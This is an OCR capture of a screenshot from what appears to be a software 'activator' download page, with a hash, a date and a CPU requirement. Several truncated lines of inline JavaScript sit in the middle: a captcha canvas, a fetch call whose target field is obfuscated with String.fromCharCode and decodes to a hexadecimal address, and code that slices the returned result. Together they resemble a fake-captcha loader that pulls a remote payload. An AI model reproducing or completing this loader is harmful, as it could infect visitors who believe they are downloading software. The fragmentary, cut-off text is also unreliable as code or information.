
🗂 Hash:
fbf4d7160844255aac2b7d59c6f1f
2026-03-05
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core CPU for activator